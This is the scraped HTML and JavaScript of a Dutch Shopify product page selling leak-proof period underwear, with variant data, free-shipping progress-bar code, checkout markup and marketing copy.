2XL（148-159LB）","option1":"beige","option2":"2XL（148-159LB）","option3":null,"sku":"LF30248591XIN2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ 2XL（148-159LB）","public_title":"beige \/ 2XL（148-159LB）","options":["beige","2XL（148-159LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217628476,"title":"beige \/ 3XL（159-176LB）","option1":"beige","option2":"3XL（159-176LB）","option3":null,"sku":"LF30248591XIN3XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ 3XL（159-176LB）","public_title":"beige \/ 3XL（159-176LB）","options":["beige","3XL（159-176LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217661244,"title":"beige \/ 4XL（176-198LB）","option1":"beige","option2":"4XL（176-198LB）","option3":null,"sku":"LF30248591XIN4XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ 4XL（176-198LB）","public_title":"beige \/ 4XL（176-198LB）","options":["beige","4XL（176-198LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]

    var is_show_buy_more_discount = false;// 是否开启多买折扣配置
    
    
    $('.cfsp_content input[name=quantity]').on('change',function(e){
      var fspb_timer1 = setTimeout(function(){
        clearTimeout(fspb_timer1);
        if(!has_only_default_variant){
          var id = $("input[name=id]").val();
          freeShoppingProgressBarInit(id)
        }else{
          freeShoppingProgressBarInit(selected_or_first_available_variant.id)
        }
      },0)
    })
    
    if(!has_only_default_variant){
      $(".cfsp_content input[type=radio]").on('change',function(e){
        var fspb_timer2 = setTimeout(function(){
          clearTimeout(fspb_timer2);
          var id = $("input[name=id]").val();
          freeShoppingProgressBarInit(id);
        },0)
      })
  
      $(".cfsp_content select").on('change',function(e){
        var fspb_timer3 = setTimeout(function(){
          clearTimeout(fspb_timer3);
          var id = $("select[name=id]").val();
          freeShoppingProgressBarInit(id);
        },0)
      })
    }

    

    freeShoppingProgressBarInit(selected_or_first_available_variant.id);

    function freeShoppingProgressBarInit(pid){
      var free_shipping_price = 39.99;
      var curVariant = has_only_default_variant ? variants[0] : variants.filter(item => item.id == pid)[0];
      var curPrice = curVariant.price;
      var curBuyNum = $('.cfsp_content input[name=quantity]').val();
      var curTotal = curPrice * curBuyNum;
      console.log(curTotal)
        //$('.cfsp_content input[name=quantity]')
      var money_format = $('#progress').attr('data-moneyf').substring(0,1);
      var free_shipping_text1 = "Koop #{price} voor gratis verzending";
      var free_shipping_text_success = "Uw bestelling wordt gratis bezorgd";
      var tipsText = ``;
      var curProgress = 0; // 当前进度

      if(is_show_buy_more_discount){ // 当前开启了多买折扣
        var buy_more_limit1 = 4;
        var buy_more_value1 = 19;
      
        var buy_more_limit2 = 3;
        var buy_more_value2 = 11;
      
        var buy_more_limit3 = 2;
        var buy_more_value3 = 7;
      
        var buy_more_limit4 = 0;
        var buy_more_value4 = 0;
      
        var buy_more_limit5 = 0;
        var buy_more_value5 = 0;
        
        var theme_buy_more_arr = [];
        if(buy_more_limit1 && buy_more_value1){
          theme_buy_more_arr.push({limit:buy_more_limit1,value:buy_more_value1})
        }
        if(buy_more_limit2 && buy_more_value2){
          theme_buy_more_arr.push({limit:buy_more_limit2,value:buy_more_value2})
        }
        if(buy_more_limit3 && buy_more_value3){
          theme_buy_more_arr.push({limit:buy_more_limit3,value:buy_more_value3})
        }
        if(buy_more_limit4 && buy_more_value4){
          theme_buy_more_arr.push({limit:buy_more_limit4,value:buy_more_value4})
        }
        if(buy_more_limit5 && buy_more_value5){
          theme_buy_more_arr.push({limit:buy_more_limit5,value:buy_more_value5})
        }
      
        theme_buy_more_arr = theme_buy_more_arr.sort(function(a,b){return a.limit - b.limit}); // 从小到大进行排序

        var item = null;
        if(theme_buy_more_arr.length > 0){
          for(let i = theme_buy_more_arr.length-1; i >= 0; i--){
            var cur = theme_buy_more_arr[i];
            if(curBuyNum >= cur.limit){
              item = cur;
              break;
            }
          }
        }

        // 如果item存在  证明有满足条件折扣
        if(item){
          console.log(item)
          console.log(curTotal * (item.value/100))
          
          curTotal = curTotal - (curTotal * (item.value/100))
          console.log(curTotal)
        }
      }
      
      if(curTotal >= free_shipping_price * 100){
        tipsText = free_shipping_text_success;
        curProgress = 100;
        $('.progress-in').addClass('progress-in-full');
      }else{
        console.log(curTotal)
        console.log(free_shipping_price * 100)
        var diffPrice = parseFloat(Math.abs((curTotal - free_shipping_price * 100)/100)).toFixed(2);
        console.log(diffPrice)
        tipsText = free_shipping_text1.replace('#{price}',`${money_format}${diffPrice}`)
        curProgress = Math.floor((curTotal / (free_shipping_price * 100))*100)
        console.log(curProgress)
      }
      
      $('.percent-content span').html(tipsText)
      $(".progress-out").myProgress({speed: 1000, percent: curProgress});
    }
    
  })
</script>

              
            </div><div  class="pfac_visable">

              <style>
  .my_multicolumn_icon svg,.my_multicolumn_text{
    color: #000;
  }
  .my_multicolumn {
    display: flex;
    flex-wrap: wrap;
    border-top: 1px solid #e9e9e9;
    padding-top: 2rem;
  }
  .my_multicolumn_card {
      width: 100%;
      display: flex;
      align-items: center;
      margin-bottom: 12px;
      font-size: 14px;
      justify-content: flex-start;
  }
  .my_multicolumn_text{
    margin-left:5px;
    text-align: left;
  }
  @media(max-width:767px){
    .my_multicolumn_card {
      width: 100%;
      font-size:13px;
    }
  }
</style>
<div class="my_multicolumn">
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M17.14 13.65h-3.457c.327-1.022.517-2.081.568-3.164h3.751a7.954 7.954 0 0 1-.862 3.165zm-5.784 4.259a13.405 13.405 0 0 0 1.968-3.285h3.226a8.038 8.038 0 0 1-5.194 3.285zM3.45 14.624h3.227a13.407 13.407 0 0 0 1.968 3.285 8.039 8.039 0 0 1-5.195-3.285zm-1.451-4.138h3.751c.051 1.083.24 2.142.568 3.165H2.86a7.97 7.97 0 0 1-.862-3.165zM2.86 6.35h3.457a12.244 12.244 0 0 0-.568 3.164H1.998A7.97 7.97 0 0 1 2.86 6.35zm5.784-4.258a13.416 13.416 0 0 0-1.968 3.285H3.449a8.04 8.04 0 0 1 5.195-3.285zm7.906 3.285h-3.226a13.414 13.414 0 0 0-1.968-3.285 8.04 8.04 0 0 1 5.194 3.285zm-4.3 0h-4.5A12.805 12.805 0 0 1 10 2.007a12.807 12.807 0 0 1 2.25 3.37zM6.734 9.513C6.79 8.43 7 7.37 7.358 6.35h5.284c.359 1.02.568 2.08.624 3.164H6.734zm.624 4.138a11.26 11.26 0 0 1-.624-3.165h6.532a11.26 11.26 0 0 1-.624 3.165H7.358zm.392.973h4.5A12.799 12.799 0 0 1 10 17.992a12.797 12.797 0 0 1-2.25-3.368zm10.252-5.11h-3.75a12.265 12.265 0 0 0-.569-3.165h3.457c.493.96.794 2.03.862 3.164zM1 10c0 4.963 4.037 9 9 9s9-4.037 9-9-4.037-9-9-9-9 4.037-9 9z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Snel Express Shipping Beschikbaar</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M18.41 14.672a1.811 1.811 0 0 0-1.743-1.359c-.834 0-1.538.578-1.743 1.359H13.81v-4.366h5.238v4.366h-.638zm-1.743 1.552a1.04 1.04 0 0 1-.929-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .929-.582c.404 0 .757.237.928.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.928.582zm-3.81-1.552h-5.4a1.811 1.811 0 0 0-1.743-1.359c-.833 0-1.538.578-1.743 1.359H.952V4.97h11.905v9.702zm-7.143 1.552a1.04 1.04 0 0 1-.928-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .928-.582c.405 0 .757.237.929.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.929.582zM16.9 6.91l1.699 2.426h-4.79V6.91H16.9zm.486-.97H13.81V4H0v11.642h3.971c.205.78.91 1.358 1.743 1.358.834 0 1.538-.577 1.743-1.358H14.924c.205.78.91 1.358 1.743 1.358.833 0 1.538-.577 1.743-1.358H20V9.666L17.386 5.94z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">E-mail klantenservice: service@ccluckstore.com</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.496 0 0 5.45v8.993L9.5 20l9.5-5.522V5.281L9.496 0zm-7.96 5.745 7.968-4.573 3.01 1.673-7.67 4.77-3.308-1.87zm4.321 2.442 7.678-4.775 3.929 2.183-7.968 4.648-3.639-2.056zm4.149 2.94 7.983-4.657v7.416l-7.983 4.64v-7.4zM1.01 13.852V6.62l3.34 1.888v3.007l1.012.45V9.079l3.631 2.052v7.391l-7.983-4.67z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Gratis verzending vanaf €39.99</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 1c2.757 0 5 2.243 5 5v.813H18v12.34H1V6.814h3.5V6c0-2.757 2.243-5 5-5zM17 7.813H2v10.34h15V7.814zM9.5 10.5a1.25 1.25 0 0 1 .5 2.394v2.318H9v-2.318a1.25 1.25 0 0 1 .5-2.394zm0-8.5c-2.205 0-4 1.794-4 4v.813h8V6c0-2.206-1.794-4-4-4z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">PayPal, iDEAL, Klarna, Bancontact</div>
  </div>
</div>

              <product-form class="product-form" style="margin-top:1rem;">
                <div class="product-form__error-message-wrapper" role="alert" hidden>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                    <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                    <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                    <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                    <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                  </svg>
                  <span class="product-form__error-message"></span>
                </div><form method="post" action="/cart/add" id="product-form-template--23987125780796__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48525216317756" disabled>
                  <div class="product-form__buttons">
                    <button
                      type="submit"
                      name="add"
                      class="product-form__submit button button--full-width button--secondary"
                      
                    >
                        <span>In winkelwagen
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                    </button>
                    <div class="quick-add-hidden"><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:82507858236,&quot;countryCode&quot;:&quot;CN&quot;,&quot;merchantName&quot;:&quot;ccluckstore&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;5U5UUHM9UNZ8Q&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=EUR\u0026locale=nl_NL\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=5U5UUHM9UNZ8Q\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="ce134e9c5f8adef5758a85329c1d09a8" buyer-country="NL" buyer-locale="nl" buyer-currency="EUR" variant-params="[{&quot;id&quot;:48525216317756,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48525216350524,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48525216383292,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48525216416060,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48525216448828,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48525216481596,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48525216514364,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48525216547132,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48525216579900,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48525216612668,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48525216645436,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48525216678204,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48525216710972,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48525216743740,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48525216776508,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48525216809276,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48525216842044,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48525216874812,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48525216907580,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48525216940348,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48525216973116,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48525217005884,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48525217038652,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48525217071420,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48525217104188,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48525217136956,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48525217169724,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48525217202492,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48525217235260,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48525217268028,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48525217300796,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48525217333564,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48525217366332,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48525217399100,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48525217431868,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48525217464636,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48525217497404,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48525217530172,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48525217562940,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48525217595708,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48525217628476,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48525217661244,&quot;requiresShipping&quot;:true}]" shop-id="82507858236" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Dit artikel is een terugkerende of uitgestelde aankoop. Als ik doorga, ga ik akkoord met het <span id="shopify-subscription-policy-button">opzeggingsbeleid</span> en geef ik je ook toestemming de vermelde prijzen af te schrijven van mijn betaalmethode, op de vermelde frequentie en datums, totdat mijn bestelling is afgehandeld of totdat ik, indien toegestaan, opzeg. </small> </div>
</div>
                    
                  </div><input type="hidden" name="product-id" value="9124763205948" /><input type="hidden" name="section-id" value="template--23987125780796__main" /></form></product-form>
            
              
                <img src="//ccluckstore.com/cdn/shop/files/Stripe_klarna_Bancontact_ideal.png?v=1731578401" style="max-width:100%" />
              
              <div class="ba-vol-wrapper"> </div>

                      
              <div class="quick-add-hidden">
                
              </div>
              

              <link href="//ccluckstore.com/cdn/shop/t/4/assets/component-pickup-availability.css?v=23027427361927693261736136069" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                
                data-root-url="/"
                data-variant-id="48525216317756"
                data-has-only-default-variant="false"
              >
                <template>
                  <pickup-availability-preview class="pickup-availability-preview">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                    <div class="pickup-availability-info">
                      <p class="caption-large">Kan beschikbaarheid voor afhalen niet laden</p>
                      <button class="pickup-availability-button link link--text underlined-link">Vernieuwen</button>
                    </div>
                  </pickup-availability-preview>
                </template>
              </pickup-availability>
            </div>

            <script src="//ccluckstore.com/cdn/shop/t/4/assets/pickup-availability.js?v=95345216988985239631736136069" defer="defer"></script></li>
<p><img src="https://cdn.shopifycdn.net/s/files/1/0825/0785/8236/files/ccluckstore_listing_banner_9833c036-6023-4755-93fa-0396d780902d.jpg?v=1716445886" style="max-width:100%" />
<h1 align="justificar" estilo="mso-paginación: ninguna; alineación de texto: justificar; justificación de texto: interideograma;" class="MsoNormal" data-mce-style="mso-pagination: none; text-align: justificar; text-justify: inter-ideograph;"><span style="color: #ff2a00;" datos-mce-style="color: #ff2a00;"></span></h1>
<p align="justificar" estilo="mso-paginación: ninguna; alineación de texto: justificar; justificación de texto: interideograma;" class="MsoNormal" data-mce-style="mso-pagination: none; text-align: justify; text-justify: inter-ideograph;"><strong> &gt;&gt;&gt;&gt;<span style=" color: #00aaff;">Levertijd</span>: <span style="color: #000000;">7-15 dagen</span></strong><br><strong>&gt;&gt;&gt;&gt <span style="color: #ff8000;">Klantenservice</span>: <span style="color: #000000;">maandag tot en met vrijdag</span></strong><br><strong> <span style="color: #00aaff;">⏰Verwerkingstijd</span>: <span style="color: #000000;">binnen 24 uur</span></strong><br><strong><span style="color: #ff00ff;">Contact</span>:<span style="color: #2b00ff;">Ccluckstore Facebook-site </span> of <span style="color: #2b00ff;">service@ccluckstore.com</span></strong>
<div class="product__description rte quick-add-hidden">
                <p><img style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://cdn.shopify.com/s/files/1/0744/3916/4193/files/5b844a4430b7b041383f8b6d0cd8d7d5_3bdf731b-b302-44fe-ab89-88d1629574dc_480x480.png?v=1682477763" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0744/3916/4193/files/5b844a4430b7b041383f8b6d0cd8d7d5_3bdf731b-b302-44fe-ab89-88d1629574dc_480x480.png?v=1682477763"></p>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0744/3916/4193/files/cfea9eaa56d26c667598c7f1dee9484b_480x480.png?v=1682477926" style="display: block; margin-left: auto; margin-right: auto;" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0744/3916/4193/files/cfea9eaa56d26c667598c7f1dee9484b_480x480.png?v=1682477926"></p>
<p><img height="538" width="430" alt="" src="https://cdn.shopify.com/s/files/1/0744/3916/4193/files/6c68a83ab300365586f185dcf079b0c6_f301f795-140b-48f8-9a7f-aba20b0e5de5_480x480.gif?v=1682477955" style="display: block; margin-left: auto; margin-right: auto;" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0744/3916/4193/files/6c68a83ab300365586f185dcf079b0c6_f301f795-140b-48f8-9a7f-aba20b0e5de5_480x480.gif?v=1682477955"></p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0744/3916/4193/files/1111_480x480.gif?v=1682588707" alt="" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0744/3916/4193/files/1111_480x480.gif?v=1682588707"></p>
<p>Heeft u ooit bovenstaande problemen ervaren? Schaamt u zich vanwege menstruatie of urine-incontinentie? Laten we dit slipje eens bekijken!</p>
<p>Period Leak Proof Panties zijn ontworpen om maximale bescherming te bieden tijdens uw menstruatie. Ze zijn gemaakt van zachte en ademende stof, met een lekvrije voering die menstruatievloeistof of zelfs urine absorbeert en vasthoudt. Het slipje is comfortabel om te dragen en biedt extra bedekking voor uw gemoedsrust. Geschikt voor dames tijdens de menstruatie of voor dames met urine-incontinentie.</p>
<h3>Functie<br>4-laags lekvrije lagen<br>Period Leak Proof Slips voor dames zijn ontworpen met 4-laags lekvrije lagen voor maximale bescherming. De eerste laag neemt snel vloeistof op, wat antibacterieel en geurloos is. De tweede laag houdt de vloeistof vast en voorkomt dat deze naar buiten lekt. De derde laag is een waterdichte laag om waterlekkage te voorkomen. De vierde laag van de buitenstof wordt bedekt door de hoofdstof voor een comfortabele pasvorm.</h3>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0744/3916/4193/files/6_f9e9db45-d19a-44f3-96db-7bfccf54af91_480x480.jpg?v=1682427993" alt="" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0744/3916/4193/files/6_f9e9db45-d19a-44f3-96db-7bfccf54af91_480x480.jpg?v=1682427993"></p>
<p>Een alternatief voor maandverband en tampons<br>Period Leak Proof Slips for Women bieden een alternatief voor maandverband en tampons. Ze bieden een bevrijdende ervaring, waarbij ze loskomen van de beperkingen van de menstruatie. Met dit product kun je zelfs tijdens je menstruatie genieten van comfort en vertrouwen.<br>Verbreed kruis<br>Period Leak Proof Slips voor dames zijn gemaakt van hoge elasticiteit en comfortabele stof, die u veel comfort bieden tijdens de menstruatie. Het verbrede kruis is ontworpen om zijdelingse lekkage te voorkomen. Het is perfect voor je menstruatie.</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0744/3916/4193/files/5_c433da66-3723-4cfe-8030-cb123ba13426_480x480.jpg?v=1682428023" alt="" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0744/3916/4193/files/5_c433da66-3723-4cfe-8030-cb123ba13426_480x480.jpg?v=1682428023"></p>
<p>Voorkom geur<br>Periode-lekvrije slipjes voor dames zijn ontworpen om geurtjes te voorkomen en ongemak tijdens je menstruatie te voorkomen. Ze zijn gemaakt van hoogwaardige, ademende stof, zodat je je de hele dag comfortabel voelt.<br>Wasbaar &amp;amp; Herbruikbaar<br>U hoeft zich geen zorgen te maken over het vervangen van uw lekvrije slipje, omdat u ze zo vaak als u wilt in de machine kunt wassen zonder hun effectiviteit te verliezen.</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0744/3916/4193/files/4_0a8d2800-a3ff-4480-afe5-2c5cf65a62a3_480x480.jpg?v=1682428059" alt="" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0744/3916/4193/files/4_0a8d2800-a3ff-4480-afe5-2c5cf65a62a3_480x480.jpg?v=1682428059"></p>
<p><br></p>
<h3>Specificatie<br>Stof: nylon<br>Voering kruis: katoen<br>Kleuren: groen, zwart, rood, grijs, blauw, beige<br>Maat: S-4XL</h3>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0744/3916/4193/files/8_480x480.jpg?v=1682428111" alt="" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0744/3916/4193/files/8_480x480.jpg?v=1682428111"></p>
              </div><p><span style="color: #000000;" data-mce-style="color: #000000;"><span style="color: #ff2a00;" data-mce-style="color: #ff2a00;"><span style="color: #ff8000;" data-mce-style="color: #ff8000;"><img src="https://cdn.shopify.com/s/files/1/0735/1759/6984/files/371EB635-535B-43c3-A15A-7FF312C36CF0.png?v=1679368676" style="max-width:100%" /></p>
<h4><span style="color: #000000;" data-mce-style="color: #000000;"><span style="color: #ff2a00;" data-mce-style="color: #ff2a00;"><span style="color: #ff8000;" data-mce-style="color: #ff8000;"><span style="color: #00aaff;" data-mce-style="color: #00aaff;">✈Verzonden onmiddellijk na aankoop,</span> <span style="color: #ff2a00;" data-mce-style="color: #ff2a00;">Alle adressen in Netherlands、Belgium ontvangen het binnen 7-15 dagen.</span> <span style="color: #00aaff;" data-mce-style="color: #00aaff;">Als u vragen heeft, kunt u contact opnemen met de Facebook-pagina</span> <span style="color: #ff2a00;" data-mce-style="color: #ff2a00;">Ccluckstore</span> van <span style="color: #ff2a00;" data-mce-style="color: #ff2a00;">service@ccluckstore.com</span>. 💁&zwj;♀️Wij beantwoorden al uw vragen binnen 24 uur.</span></span></span></h4>
<h3>De winkel verkoopt ook <span style="color: #2b00ff;" data-mce-style="color: #2b00ff;">mode, dagelijkse benodigdheden, elektronische producten, enz</span>. <span style="color: #ff2a00;" data-mce-style="color: #ff2a00;">Gratis verzending bij aankopen boven</span>🔥<span style="color: #ff2a00;" data-mce-style="color: #ff2a00;">39.99 eur. En er zijn nog meer kortingen.</span>
</h3>
<h4><span style="color: #ff2a00;" data-mce-style="color: #ff2a00;">🏠<span style="color: #000000;" data-mce-style="color: #000000;">【Koop meer, bespaar meer🎁 <span style="color: #ff2a00;">€</span>】</span>👉<a href="https://ccluckstore.com/" target="_blank"><span style="color: #2b00ff;">https://ccluckstore.com/</span></a></span></h4>
<a href="/products/period-panties-for-women" class="link product__view-details animate-arrow">
          Alle details bekijken
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 55;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
